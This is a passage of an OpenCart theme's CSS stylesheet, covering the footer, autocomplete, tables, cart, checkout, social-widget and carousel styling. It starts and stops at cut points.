					margin: 1px 12px 0px 3px;
					text-align: center;
					font-size: 30px;
					color: #FC3B29;
				}
				
					ul.contact-us li i.fa-mobile-phone {
						font-size: 34px;
						padding-top: 3px;
					}
					
					ul.contact-us li i.fa-envelope {
						font-size: 22px;
						padding-top: 7px;
					}
					
					ul.contact-us li i.fa-skype {
						padding-top: 3px;
					}
				
				ul.contact-us li span {
					color: #2E2C37;
				}
				
		/* @end */
				
/* @end */
		
/* @group Copyright
------------------*/	

.copyright {
	position: relative;
}

	.copyright .background-copyright {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	.copyright .background,
	.standard-body .copyright .background {
		background: #1a191f;
	}
	
	.copyright .pattern {
		padding: 20px 0px 20px 0px;
		color: #fff;
		font-size: 12px;
	}
	
		.copyright .pattern a {
			color: #fff;
		}
	
		.copyright .pattern .line {
			display: none;
		}
		
		.copyright p {
			margin: 0px;
			padding: 0px;
		}
		
		.copyright ul {
			float: right;
			width: auto;
			list-style: none;
			padding: 5px 0px 0px 0px;
			margin: 0px;
		}
		
			.copyright ul li {
				display: inline-block;
				margin-left: 8px;
			}
			
/* @end */
			
/* @group OpenCart Style
--------------------------- */

/* @group Content */

.main-content .content { 
	padding: 0px 0px 20px 0px;
}

	.main-content .content:before,
	.main-content .content:after {
	  display: table;
	  content: " ";
	}
	
	.main-content .content:after {
	  clear: both;
	}

	.main-content .content .left { 
		float: left;
		width: 47%; 
		padding: 0px;
	}
	
	.main-content .content .right { 
		float: right;
		width: 47%; 
		padding: 0px;
	}
	
/* @end */
	
/* @group List content */

.center-column .list-unstyled li:before {
	font-family: 'FontAwesome';
    content: "\f105";
	padding-right: 10px;
	color: #d2d2d2;
}

/* @end */

/* @group Login content */

.login-content { 
}

	.login-content:before,
	.login-content:after {
	  display: table;
	  content: " ";
	}
	
	.login-content:after {
	  clear: both;
	}

	.login-content .left { 
		float: left;
		width: 47%; 
	}
	
	.login-content .right { 
		float: right;
		width: 47%; 
	}
	
		.login-content .content {
			margin: 20px 0px 0px 0px;
		}
		
			.login-content .left .button {
				margin-top: 10px;
			}
			
/* @end */
	
/* @group Autocomplete */

.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}

.ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
	z-index: 999;
}

.autocomplete-results {
	position: relative;
}
	
	.ui-autocomplete {
		background: #fff !important;
		border: 1px solid #e0e0e0 !important;
		padding: 0px !important;
		margin-top: 14px !important;
		top: 0 !important;
		right: 0 !important;
		left: 0 !important;
		min-width: 300px !important;
		border-radius:         4px !important;
		-moz-border-radius:    4px !important;
		-webkit-border-radius: 4px !important;
		box-shadow:            0px 0px 25px rgba(0, 0, 0, 0.15) !important;
		-moz-box-shadow:       0px 0px 25px rgba(0, 0, 0, 0.15) !important;
		-webkit-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.15) !important;
	}
	
		.ui-autocomplete:before {
		  position: absolute;
		  top: -8px;
		  left: 19px;
		  display: inline-block;
		  border-right: 8px solid transparent;
		  border-bottom: 8px solid #ccc;
		  border-left: 8px solid transparent;
		  border-bottom-color: #e0e0e0;
		  content: '';
		}
		
		.ui-autocomplete:after {
		  position: absolute;
		  top: -7px;
		  left: 20px;
		  display: inline-block;
		  border-right: 7px solid transparent;
		  border-bottom: 7px solid #ffffff;
		  border-left: 7px solid transparent;
		  content: '';
		}
		
		.container-megamenu .ui-autocomplete {
			left: auto !important;
		}
		
			.container-megamenu .ui-autocomplete:before {
			  left: auto;
			  right: 18px;
			}
			
			.container-megamenu .ui-autocomplete:after {
			 left: auto;
			  right: 19px;
			}

		.ui-autocomplete li {
			padding: 0px !important;
			margin: 0px !important;
			cursor: pointer !important;
			border: none !important;
			border-top: 1px solid #e0e0e0 !important;
			background: none !important;
			list-style: none !important;
		}
		
			.ui-autocomplete li:first-child {
				border-top: none !important;
			}
			
			.ui-autocomplete li a {
				display: block;
				padding: 13px 15px !important;
				margin: 0px !important;
				cursor: pointer !important;
				border: none !important;
				background: none !important;
				overflow: hidden;
				border-radius:         0px !important;
				-moz-border-radius:    0px !important;
				-webkit-border-radius: 0px !important;
				color:#676767 !important; 
				font-size:13px !important;
				font-weight: 300 !important;
				line-height:1.6 !important;
				font-family:'Open Sans' !important;
			}
			
				.ui-autocomplete li a.ui-state-focus {
					background: #f7f7f7 !important;
				}
				
				.ui-autocomplete li:first-child a {
				     border-radius: 4px 4px 0px 0px !important;
				     -webkit-border-radius: 4px 4px 0px 0px !important;
				     -moz-border-radius: 4px 4px 0px 0px !important;
				}
				
				.ui-autocomplete li:last-child a {
				     border-radius: 0px 0px 4px 4px !important;
				     -webkit-border-radius: 0px 0px 4px 4px !important;
				     -moz-border-radius: 0px 0px 4px 4px !important;
				}
			
				.ui-autocomplete li img {
					float: left;
					width: 70px;
					margin-right: 10px;
				}
				
				.ui-autocomplete li span.description {
					font-size: 11px !important;
					opacity: 0.7 !important;
				}
				
				.ui-autocomplete li span.price {
					color: #7d9099 !important;
					display: block !important;
					padding-top: 2px !important;
				}
				
				.ui-autocomplete-loading  {  
					background-image: url('../img/loader.gif') !important; 
					background-repeat: no-repeat !important;
					background-position: center !important; 
				}
/* @end */				

/* @group Pagination */

div.pagination-results { 
	clear:both;
	padding:0px 0px 0px 0px;
	margin:0px 0px 10px 0px;
	position: relative;
	overflow:auto; 
}
	
	div.pagination-results .text-right { 
		padding:4px 0px 10px 10px; 
	}
	
	div.pagination-results .text-left { 
		padding:0px 10px 0px 0px; 
	}
	
	div.pagination-results ul { 
		padding:0px;
		margin: 0px;
		list-style: none;
	}
		
		div.pagination-results ul li { 
			display:inline-block;
			width:30px;
			height:30px;
			background:#fff;
			border:1px solid #e0e0e0;
			transition: background-color 0.4s;
			-webkit-transition: background-color 0.4s;
			-moz-transition: background-color 0.4s;
			border-radius:        4px;
			-moz-border-radius:   4px;
			-webkit-border-radius:4px;
			text-align:center;
			padding:4px 0px 0px 0px; 
			margin: 0px 7px 10px 0px;
			box-shadow: 0px 1px 0px 0px rgba(50, 50, 50, 0.15);
			-webkit-box-shadow: 0px 1px 0px 0px rgba(50, 50, 50, 0.15);
			-moz-box-shadow: 0px 1px 0px 0px rgba(50, 50, 50, 0.15);
		}
		
		div.pagination-results ul li.active { 
			background-color: #f7f7f7; 
		}
		
/* @end */

/* @group List Box */

.list-box {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

	.list-box li:before {
		font-family: 'FontAwesome';
        content: "\f105";
		padding-right: 10px;
		color: #d2d2d2;
	}
	
/* @end */
	
/* @group Error form */

span.error {
	padding: 5px 0px;
	display: block;
	color: red;
}

	.form span.error {
		display: inline-block;
		padding-left: 20px;
	}
	
	.product-info span.error {
		padding-top: 0px;
	}
	
/* @end */

/* @group Help */

.help {
	font-size: 10px;
	display: block;
}

/* @end */

/* @group Table form */

table.form {
	
}

	table.form td {
		padding: 5px 13px 0px 0px;
	}
	
		table.form td input,
		table.form td select,
		table.form td textarea {
			margin-left: 7px;
		}
		
/* @end */
		
/* @group Htabs */

.htabs {
	margin: 0px 0px -1px 0px;
	position: relative;
	z-index: 1;
}

@media (max-width: 767px) {
	.responsive .htabs {
		margin: 0px 0px -1px 0px;
	}
	
	.responsive .htabs a {
		padding: 10px 7px;
		font-size: 11px;
	}
}

	.ie8 .htabs {
		margin-bottom: 0px !important;
	}

	.htabs:before,
	.htabs:after {
	  display: table;
	  content: " ";
	}
	
	.htabs:after {
	  clear: both;
	}

	.htabs a {
		float: left;
		margin: 10px 3px 0px 0px;
		border: 1px solid #e0e0e0;
		-moz-border-radius: 4px 4px 0 0;
		-webkit-border-radius: 4px 4px 0 0;
		border-radius: 4px 4px 0 0;
		background: rgb(248,248,248);
		padding: 12px 20px 10px 20px;
		font-size: 14px;
		display: block;
		position: relative;
	}
	
		.htabs a.selected {
			border-bottom: 1px solid #fff;
			background: #fff;
		}
		
		.htabs a:before {
		     content: '';
		     position: absolute;
		     height: 10px;
		     width: 100%;
		     border-top: 1px solid #fff;
		     border-radius:         4px;
		     -moz-border-radius:    4px;
		     -webkit-border-radius: 4px;
		     opacity: 0.3;
		     top: 0;
		     left: 0;
		}
	
.center-column .tab-content {
	border: 1px solid #e0e0e0;
	background: #fff;
	margin: 0px 0px 20px 0px;
	padding: 20px;
	-moz-border-radius: 0px 0px 4px 4px;
	-webkit-border-radius: 0px 0px 4px 4px;
	border-radius: 0px 0px 4px 4px;
}

	.center-column .tab-content > *:last-child {
		padding-bottom: 0px;
		margin-bottom: 0px;
	}
	
	.center-column .tab-content > *:first-child {
		padding-top: 0px;
		margin-top: 0px;
	}
	
	.center-column .tab-content h2#review-title {
		padding: 0px 0px 20px 0px;
		margin: 0px;
	}

/* @end */
	
/* @group Notification */

.success, 
.warning, 
.attention, 
.information { 
    margin-bottom: 20px;
    padding: 15px;
    background-color: #F5F5F5;
    border-left: 6px solid #EFA506;
    border-radius: 4px;
    color: #444;
    text-align: left; 
}

	.success { 
		border-left: 6px solid #82b440; 
	}
	
	.success:before { 
		font-family: 'FontAwesome';
        content: "\f00c";
		padding-right: 10px;
		font-size:14px;
		color: #82b440;
	}

	.warning { 
		border-left: 6px solid #cc2424;
	}
	
	.warning:before { 
		font-family: 'FontAwesome';
        content: "\f00d";
		padding-right: 10px;
		font-size:14px;
		color: #cc2424;
	}
	
	.attention { 
		border-left: 6px solid #EFA506; 
	}
	
	.attention:before { 
		font-family: 'FontAwesome';
        content: "\f071";
		padding-right: 10px;
		font-size:14px;
		color: #EFA506;
	}
	
	.information { 
		border-left: 6px solid #0084b4; 
	}
	
	.information:before { 
		font-family: 'FontAwesome';
        content: "\f129";
		padding-right: 10px;
		font-size:14px;
		color: #0084b4;
	}
	
/* @end */
	
/* @group Review */

.review-list .author,
.review-list .rating {
	display: inline-block;
}

	.review-list .rating {
		float: right;
		width: auto;
	}
	
	.review-list .author span {
		font-size: 10px;
		opacity: 0.8;
		font-style: italic;
		padding-left: 3px;
	}
	
.review-list .text {
	margin: 15px 0px 20px 0px;
	padding: 20px;
	position: relative;
	background: #fff;
	border: 1px solid #e0e0e0;
	border-radius:         4px;
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
}

	.review-list .text:before {
		position: absolute;
		top: -9px;
		left: 9px;
		display: inline-block;
		border-right: 9px solid transparent;
		border-bottom: 9px solid #ccc;
		border-left: 9px solid transparent;
		border-bottom-color: #e0e0e0;
		content: '';
	}
	
	.review-list .text:after {
		position: absolute;
		top: -8px;
		left: 10px;
		display: inline-block;
		border-right: 8px solid transparent;
		border-bottom: 8px solid #ffffff;
		border-left: 8px solid transparent;
		content: '';
	}
	
/* @end */
	
/* @group Tables
------------------*/

table.attribute,
table.list,
.wishlist-product table,
.wishlist-info table,
.compare-info,
.cart-info table,
.checkout-product table,
.table {
	border-collapse: separate;
	border-spacing: 0;
    border: solid #e0e0e0 1px;
    width: 100%;
    margin: 5px 0px 25px 0px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    position: relative;
}

	table.attribute tr,
	table.list tr,
	.wishlist-product table tr,
	.wishlist-info table tr,
	.compare-info tr,
	.cart-info table tr,
	.checkout-product table tr,
	.table {
	    background: #fff;    
	}
	
		table.attribute tr:hover,
		table.list tr:hover,
		.wishlist-product table tr:hover,
		.wishlist-info table tr:hover,
		.compare-info tr:hover, 
		.cart-info table tr:hover,
		.checkout-product table tr:hover,
		.table tr:hover {
		    background: #f7f7f7;    
		    -webkit-transition: all 0.1s ease-in-out;
		    -moz-transition: all 0.1s ease-in-out;
		    transition: all 0.1s ease-in-out;
		}

	table.attribute td,
	table.list td,
	.wishlist-product table td,
	.wishlist-info table td,
	.compare-info td,
	.cart-info table td,
	.checkout-product table td,
	.table td {
	    border-left: 1px solid #e0e0e0;
	    border-top: 1px solid #e0e0e0;
	    padding: 12px;
	    text-align: left;
	    vertical-align: top;
	}
	
		.table td.text-center {
			text-align: center;
		}
		
			.table td.text-center .input-group {
				margin: 0px auto;
			}
		
		.table td.text-right {
			text-align: right;
		}
		
	table.attribute thead:before,
	table.list thead:before,
	.wishlist-product table thead:before,
	.wishlist-info table thead:before,
	.compare-info thead:before,
	.cart-info table thead:before,
	.checkout-product table thead:before,
	.table thead:before {
	     content: '';
	     position: absolute;
	     height: 10px;
	     width: 100%;
	     border-top: 1px solid #fff;
	     border-radius:         4px;
	     -moz-border-radius:    4px;
	     -webkit-border-radius: 4px;
	     opacity: 0.3;
	}

	table.attribute thead td,
	table.list thead td,
	.wishlist-product table thead td,
	.wishlist-info table thead td,
	.compare-info thead td,
	.cart-info table thead td,
	.checkout-product table thead td,
	.table thead td {
	     background: #FAFAFA;
	}
	
		table.attribute thead:first-child td,
		table.list thead:first-child td,
		.wishlist-product table thead:first-child td,
		.wishlist-info table thead:first-child td,
		.compare-info thead:first-child td,
		.cart-info table thead:first-child td,
		.checkout-product table thead:first-child td,
		.table thead:first-child td {
			border-top: none;
		}

	table.attribute td:first-child,
	table.list td:first-child,
	.wishlist-product table td:first-child,
	.wishlist-info table td:first-child,
	.compare-info td:first-child,
	.cart-info table td:first-child,
	.checkout-product table td:first-child,
	.table td:first-child {
	    border-left: none;
	}

	table.attribute thead td:first-child,
	table.list thead td:first-child,
	.wishlist-product table thead td:first-child,
	.wishlist-info table thead td:first-child,
	.compare-info thead td:first-child,
	.cart-info table thead td:first-child,
	.checkout-product table thead td:first-child,
	.table thead td:first-child {
	    -moz-border-radius: 4px 0 0 0;
	    -webkit-border-radius: 4px 0 0 0;
	    border-radius: 4px 0 0 0;
	}
	
	table.attribute thead td:last-child,
	table.list thead td:last-child,
	.wishlist-product table thead td:last-child,
	.wishlist-info table thead td:last-child,
	.compare-info thead td:last-child,
	.cart-info table thead td:last-child,
	.checkout-product table thead td:last-child,
	.table thead td:last-child {
	    -moz-border-radius: 0 4px 0 0;
	    -webkit-border-radius: 0 4px 0 0;
	    border-radius: 0 4px 0 0;
	}
	
	table.attribute thead td:only-child,
	table.list thead td:only-child,
	.wishlist-product table thead td:only-child,
	.wishlist-info table thead td:only-child,
	.compare-info thead td:only-child,
	.cart-info table thead td:only-child,
	.checkout-product table thead td:only-child,
	.table thead td:only-child {
	    -moz-border-radius: 4px 4px 0 0;
	    -webkit-border-radius: 4px 4px 0 0;
	    border-radius: 4px 4px 0 0;
	}
	
	table.attribute tbody tr:last-child td:first-child,
	table.list tbody tr:last-child td:first-child,
	.wishlist-product table tbody tr:last-child td:first-child,
	.wishlist-info table tbody tr:last-child td:first-child,
	.compare-info tbody tr:last-child td:first-child,
	.cart-info table tbody tr:last-child td:first-child,
	.checkout-product table tbody tr:last-child td:first-child,
	.table tbody tr:last-child td:first-child {
	    -moz-border-radius: 0 0 0 4px;
	    -webkit-border-radius: 0 0 0 4px;
	    border-radius: 0 0 0 4px;
	}
	
	table.attribute tbody tr:last-child td:last-child,
	table.list tbody tr:last-child td:last-child,
	.wishlist-product table tbody tr:last-child td:last-child,
	.wishlist-info table tbody tr:last-child td:last-child,
	.compare-info tbody tr:last-child td:last-child,
	.cart-info table tbody tr:last-child td:last-child,
	.checkout-product table tbody tr:last-child td:last-child,
	.table tbody tr:last-child td:last-child {
	    -moz-border-radius: 0 0 4px 0;
	    -webkit-border-radius: 0 0 4px 0;
	    border-radius: 0 0 4px 0;
	} 
	
/* @end */
	
/* @group Wishlist info */

.wishlist-info table td {
	vertical-align: middle;
	text-align: center;
}

/* @end */
	
/* @group Cart info */

.cart-info table td {
	vertical-align: middle;
	text-align: center;
}

/* @end */
	
/* @group Price Compare */
	
.compare-info .price-new {
	color: #2E2C37;
	font-weight: bold;
}

	.compare-info .price-old {
		color: #7d9099;
		text-decoration: line-through;
		margin-right: 5px;
	}
	
/* @end */
			
/* @group Table img */

table img {
	max-width: none;
}

/* @end */
	
/* @group Cart Total */

.cart-total { 
	overflow: auto;
	margin-bottom: 10px; 
	padding-top: 10px;
}

	.cart-total table { 
		float: right; 
	}
	
		.cart-total td {
			padding: 0px 0px 0px 10px;
			text-align: right;
		}
		
		.cart-total table tr td:last-child { 
			color: #7d9099;
		}
		
/* @end */
	
/* @group Download List, Orders */
 
.download-list,
.order-list { 
	overflow:auto; 
}

	.download-list .download-id,
	.order-list .order-id { 
		width: 49%;
		float: left;
		margin-bottom: 2px; 
	}
	
	.download-list .download-status,
	.order-list .order-status { 
		width: 49%;
		float: right;
		text-align: right;
		margin-bottom: 2px; 
	}
	
	.download-list .download-content,
	.order-list .order-content { 
		padding: 10px 0px;
		display: inline-block;
		width: 100%;
		margin-bottom: 20px;
		border-top: 1px solid #e0e0e0;
		border-bottom: 1px solid #e0e0e0; 
	}
	
	.download-list .download-content div,
	.order-list .order-content div { 
		float: left;
		width: 33.3%; 
	}
	
	.download-list .download-info,
	.order-list .order-info { 
		text-align: right; 
	}
	
/* @end */
	
/* @group manufacturer */

.manufacturer-list { 
	border: 1px solid #e0e0e0;
	border-radius:         4px;
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
	padding: 0px;
	overflow: auto;
	margin-bottom:20px; 
	background: #fff;
}

	.manufacturer-heading { 
		background: rgb(248,248,248);
		background: -moz-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(235,235,235,1) 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(248,248,248,1)), color-stop(100%,rgba(235,235,235,1)));
		background: -webkit-linear-gradient(top, rgba(248,248,248,1) 0%,rgba(235,235,235,1) 100%);
		background: -o-linear-gradient(top, rgba(248,248,248,1) 0%,rgba(235,235,235,1) 100%);
		background: -ms-linear-gradient(top, rgba(248,248,248,1) 0%,rgba(235,235,235,1) 100%);
		background: linear-gradient(to bottom, rgba(248,248,248,1) 0%,rgba(235,235,235,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#ebebeb',GradientType=0 );
		border-bottom: 1px solid #e0e0e0;
		padding: 12px 15px 10px 15px; 
		position: relative;
	}
	
	     .manufacturer-heading:before {
	          content: '';
	          position: absolute;
	          height: 10px;
	          width: 100%;
	          border-top: 1px solid #fff;
	          border-radius: 4px;
	          -moz-border-radius: 4px;
	          -webkit-border-radius: 4px;
	          opacity: 0.3;
	          top: 0;
	          left: 0;
	     }
	
	.manufacturer-content { 
		padding: 10px;
		overflow:auto; 
	}
	
	.manufacturer-list ul { 
		float: left;
		width: 25%;
		margin: 0 0 0 20px;
		padding: 0;
	}
	
/* @end */
	
/* @group checkout */

.center-column .panel { 
	position:relative;
	margin: 0px 0px 20px 0px;
}

	.center-column .panel-heading { 
		border-radius:4px;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		background: none;
		border-bottom: 1px solid #e0e0e0;
		padding: 12px 15px 12px 15px; 
		position: relative;
		margin-bottom: -4px;
	}
		
		.center-column .panel-heading h4 {
			padding: 0px;
			margin: 0px;
			font-size: 13px !important;
		}
		
		.center-column .panel-heading:before {
		     content: '';
		     position: absolute;
		     height: 10px;
		     width: 100%;
		     border-top: 1px solid #fff;
		     border-radius: 4px;
		     -moz-border-radius: 4px;
		     -webkit-border-radius: 4px;
		     opacity: 0.3;
		     top: 0;
		     left: 0;
		}

	.center-column .panel-body { 
		border-radius: 4px;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		position:relative;
		border: 1px solid #e0e0e0;
		background: #fff;
		padding:20px; 
		position: relative;
	}
	
		.center-column .panel-body .buttons {
			margin: 0px;
		}
		
/* @end */

/* @group Returns */
 
.return-list { 
}

	.return-list .return-id { 
		width: 49%;
		float: left;
		margin-bottom: 2px; 
	}
	
	.return-list .return-status { 
		width: 49%;
		float: right;
		text-align: right;
		margin-bottom: 2px; 
	}
	
	.return-list .return-content { 
		padding: 10px 0px;
		display: inline-block;
		width: 100%;
		margin-bottom: 20px;
		border-top: 1px solid #e0e0e0;
		border-bottom: 1px solid #e0e0e0; 
	}
	
	.return-list .return-content div { 
		float: left;
		width: 33.3%; 
	}
	
	.return-list .return-info { 
		text-align: right; 
	}

.return-product { 
	overflow: auto;
	margin-top: 10px;
	margin-bottom: 20px; 
}

.return-detail { 
}

	.return-opened textarea { 
		width: 100%;
	}
	
/* @end */
	
/* @group Scroll up */

.scrollup {
    width: 35px;
    height: 35px;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none;
	background: #fff;
	border: 1px solid #e0e0e0;
	font-size: 16px;
	padding: 4px 0px 0px 0px;
	text-align: center;
	transition: background-color 0.4s;
	-webkit-transition: background-color 0.4s;
	-moz-transition: background-color 0.4s;
	border-radius:        4px;
	-moz-border-radius:   4px;
	-webkit-border-radius:4px;
}

	.scrollup:hover {
		background: #fafafa;
	}

	@media (max-width: 960px) {
		.scrollup {
			display: none !important;
		}
	}
	
/* @end */
	
/* @group Banner */

.banner {
	text-align: center;
	width: 100%;
	margin: 30px 0px 0px 0px;
}

	.banner img.with-link {
		cursor: pointer;
	}
	
/* @end */

/* @group Filter */

ul.box-filter {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 5px 0px;
}
	
	ul.box-filter > li {
		padding: 0px 0px 15px 0px;
	}
	
		ul.box-filter > li > span {
			font-weight: bold;
		}
		
	ul.box-filter ul {
		list-style: none;
		padding: 0px;
	}
	
/* @end */
	
/* @end */

/* @group Facebook Widget  */

.facebook_left {
    width: 300px;
    position: fixed;
	left: -300px;
	top: 150px;	
	z-index: 999;
}

.facebook_right {
    width: 300px;
    position: fixed;
	right: -300px;
	top: 150px;
	z-index: 999;
}	

	.facebook_left .facebook-icon,
	.facebook_right .facebook-icon {
		height: 30px;
	    width: 30px;
		right: -30px;
	    background: url(../img/facebook-icon.png) no-repeat;
		cursor: pointer;	
		position: absolute;	
	    z-index: 999;	
	}
	
	.facebook_right .facebook-icon {
		left: -30px;
		right: auto;
	}

	.facebook_right .facebook-content,
	.facebook_left .facebook-content {
	    background-color: #FFFFFF;
		position: relative;
	    z-index: 999;		
	}
	
/* @end */

/* @group Twitter Widget  */

.twitter_left {
    width: 300px;
    position: fixed;
	left: -300px;
	top: 150px;	
	z-index: 998;
}

.twitter_right {
    width: 300px;
    position: fixed;
	right: -300px;
	top: 150px;
	z-index: 998;
}

	.facebook_right + .twitter_right,
	.facebook_left + .twitter_left {
		top: 190px;
	}
	
	.twitter_left .twitter-icon,
	.twitter_right .twitter-icon {
		height: 30px;
	    width: 30px;
		right: -30px;
	    background: url(../img/twitter-icon.png) no-repeat;
		cursor: pointer;	
		position: absolute;	
	    z-index: 998;	
	}
	
	.twitter_right .twitter-icon {
		left: -30px;
		right: auto;
	}
	
	.twitter_right .twitter-content,
	.twitter_left .twitter-content {
	    background-color: #FFFFFF;
		position: relative;
	    z-index: 998;		
	}
	
/* @end */
	
/* @group Custom Widget  */

.custom_left {
    width: 300px;
    position: fixed;
	left: -300px;
	top: 150px;	
	z-index: 996;
}

.custom_right {
    width: 300px;
    position: fixed;
	right: -300px;
	top: 150px;
	z-index: 996;
}

	.facebook_right + .twitter_right + .custom_right,
	.facebook_left + .twitter_left + .custom_left {
		top: 230px;
	}
	
	.facebook_right + .custom_right,
	.twitter_right + .custom_right,
	.twitter_left + .custom_left,
	.facebook_left + .custom_left {
		top: 210px;
	}
	
	.custom_left .custom-icon,
	.custom_right .custom-icon {
		height: 30px;
	    width: 30px;
		right: -30px;
	    background: url(../img/custom-icon.png) no-repeat;
		cursor: pointer;	
		position: absolute;	
	    z-index: 996;	
	}
	
		.custom_left .custom-icon {
			background: url(../img/custom-icon-right.png) no-repeat;
		}
	
	.custom_right .custom-icon {
		left: -30px;
		right: auto;
	}
	
	.custom_right .custom-content,
	.custom_left .custom-content {
	    background-color: #FFFFFF;
		position: relative;
	    z-index: 996;	
	    padding: 10px;	
	}

/* @end */	

/* @group Opencart 2.0 */

.picker-switch .btn {
	background: none !important;
	color: #808080 !important;
	text-shadow: none !important;
	-webkit-text-shadow: none !important;
	-moz-text-shadow: none !important;
}

.timepicker-picker .btn {
	background: none !important;
	color: #808080 !important;
	text-shadow: none !important;
	-webkit-text-shadow: none !important;
	-moz-text-shadow: none !important;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* @end */

/* @group Carousel Brands */

.carousel-brands {
	background: #fff;
	margin: 30px 0px 0px 0px !important;
	padding: 0px 70px;
	border: 1px solid #f1f1f1;
	border-radius:         4px;
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
	position: relative;
}

@media (max-width: 767px) {
	.responsive .carousel-brands {
		margin-top: 20px !important;
	}
}
     
     /** Carousel Controls **/
     
     .carousel-brands .owl-prev,
     .carousel-brands .owl-next {
     	position: absolute;
     	top: 50%;
     	margin-top: -14px;
     	right: 20px;
     	cursor: pointer;
     	width: 28px;
     	height: 28px;
     	border-radius:         2px;
     	-moz-border-radius:    2px;
     	-webkit-border-radius: 2px;
     }
     
     	.carousel-brands .owl-next:before {
     		content: "\f105";
			font-family: FontAwesome;
			font-weight:normal;
			font-size:24px;
			color:#2E2C37;
     		width: 9px;
     		height: 14px;
     		margin: 1px auto;
     		display: block;
     	}
     	
     .carousel-brands .owl-prev {
     	left: 20px;
     }
     	
     	.carousel-brands .owl-prev:before {
     		content: "\f104";
			font-family: FontAwesome;
			font-weight:normal;
			font-size:24px;
			color:#2E2C37;
     		width: 14px;
     		height: 14px;
     		margin: 1px auto;
     		display: block;
     	}
     	
/* @end */
	
/* @group Banner module */

.banner-module {
	margin: 30px 0px 0px 0px !important;
}

	@media (max-width: 767px) {
		.responsive .banner-module {
			margin: 20px 0px 0px 0px !important;
		}
	}
	
/* @end */
	
/* @group Camera slider */

.camera_slider {
	margin: 30px 0px 0px 0px;
	position: relative;
}

.camera_wrap {
	margin: 0px !important;
	width: auto;
	direction: ltr;
	display: none;
	position: relative;
	z-index: 1;
}

	.spinner {
		position: absolute;
		left: 0px;
		top: 0px;
		width: 100%;
		height: 100%;
		z-index: 9999;
		background: #fff url(../img/loader.gif) 50% 50% no-repeat;
	}

	#slider .fullwidth .camera_slider,
	#slider .fullwidth .camera_slider .camera_wrap {
		margin: 0px !important;
		padding: 0px;
	}
	
	.camera_wrap img {
		display: block;
		margin: 0px auto;
	}

		.camera_wrap .owl-controls .owl-buttons {
			opacity: 0;
			filter: alpha(opacity=0);
			-webkit-transition: all 0.4s;
			-moz-transition: all 0.4s;
			-o-transition: all 0.4s;
			transition: all 0.4s;
			visibility: hidden;
		}
		
			.camera_wrap:hover .owl-controls .owl-buttons {
				visibility: visible;
				opacity: 1;
				filter: alpha(opacity=100);
			}
		
			.camera_wrap .owl-controls .owl-buttons .owl-prev,
			.camera_wrap .owl-controls .owl-buttons .owl-next {
				position: absolute;
				left: 27px;
				top: 50%;
				margin: -15px 0px 0px 0px !important;
				height: 38px;
				width: 22px;
				margin: 0px;
				text-indent: -10000px;
				background: #fff;
				background: url(../img/left-slider.png) no-repeat top left;
				display: block;
			}
			
				.camera_wrap .owl-controls .owl-buttons .owl-next {
					left: auto;
					right: 27px;
					background: url(../img/right-slider.png) no-repeat top left;
				}
			
		.camera_wrap .owl-controls .owl-pagination {
			position: absolute;
			bottom: 9px;
			right: 40px;
			text-align: right;
			width: 100%;
			padding: 0px;
		}

			.camera_wrap .owl-controls .owl-pagination .owl-page {
				display: inline-block;
			}
			
				.camera_wrap .owl-controls .owl-pagination span {
					cursor: pointer;
					margin: 0px 4px 12px 4px;
					width: 17px;
					height: 17px;
					padding: 0px;
					background: #bdbdbd;
					-webkit-box-shadow: inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
					-moz-box-shadow:    inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
					box-shadow:         inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
					border: none;
					display: block;
					border-radius:         20px;
					-moz-border-radius:    20px;
					-webkit-border-radius: 20px;
				}
				
					.camera_wrap .owl-controls .owl-pagination .active span {
						background: #FC3B29; /* Old browsers */
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
					}
					
/* @end */

/* @group Without shadows */

.without-shadows #top .search_form input,
.without-shadows textarea:focus,
.without-shadows input[type="text"]:focus,
.without-shadows input[type="password"]:focus,
.without-shadows input[type="datetime"]:focus,
.without-shadows input[type="datetime-local"]:focus,
.without-shadows input[type="date"]:focus,
.without-shadows input[type="month"]:focus,
.without-shadows input[type="time"]:focus,
.without-shadows input[type="week"]:focus,
.without-shadows input[type="number"]:focus,
.without-shadows input[type="email"]:focus,
.without-shadows input[type="url"]:focus,
.without-shadows input[type="search"]:focus,
.without-shadows input[type="tel"]:focus,
.without-shadows input[type="color"]:focus,
.without-shadows .uneditable-input:focus,
.without-shadows .col-sm-3 .box .box-content, 
.without-shadows .col-sm-4 .box .box-content, 
.without-shadows .col-md-3 .box .box-content, 
.without-shadows .col-md-4 .box .box-content,
.without-shadows .customfooter-panels2 .customfooter-panel .heading + .content,
.without-shadows ul.megamenu li .sub-menu .content,
.without-shadows .dropdown-menu,
